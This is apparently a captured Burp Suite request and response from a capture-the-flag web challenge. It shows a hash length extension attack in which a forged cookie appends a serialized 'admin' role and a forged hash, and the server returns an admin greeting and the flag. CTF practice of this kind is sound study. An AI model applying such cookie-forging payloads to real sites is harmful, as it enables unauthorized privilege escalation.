 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: web.jarvisoj.com:32778
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
role=s%3A5%3A%22admin%22%3B%00%00%00%00%00%00%00%C0%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%80s%3A5%3A%22guest%22%3B;
hsh=fcdc3840332555511c4e4323f6decb07
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 30 Dec 2019 06:26:01 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Content-Length: 244
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<title>Web 350</title>
<style type="text/css">
body {
background:gray;
text-align:center;
}
</style>
</head>
<body>
<h3>Welcome Admin. Your flag is PCTF{H45h_ext3ndeR_i5_easy_to_us3} </h3>
</body>
</html>